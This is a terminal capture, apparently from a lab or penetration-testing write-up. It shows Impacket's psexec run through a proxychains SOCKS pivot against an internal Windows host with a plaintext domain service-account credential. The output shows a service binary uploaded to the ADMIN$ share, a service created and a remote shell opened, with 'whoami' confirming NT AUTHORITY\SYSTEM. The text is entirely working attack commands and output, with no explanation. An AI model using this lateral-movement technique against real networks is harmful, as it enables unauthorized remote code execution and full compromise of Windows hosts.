 # proxychains python3 impacket/examples/psexec.py child/svc_sql:jkhnrjk123\!@172.16.1.12
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation

[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.12:445  ...  OK
[*] Requesting shares on 172.16.1.12.....
[*] Found writable share ADMIN$
[*] Uploading file BlZRjSMS.exe
[*] Opening SVCManager on 172.16.1.12.....
[*] Creating service SRYc on 172.16.1.12.....
[*] Starting service SRYc.....
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.12:445  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.12:445  ...  OK
[!] Press help for extra shell commands
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.12:445  ...  OK
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
nt authority\system

C:\Windows\system32>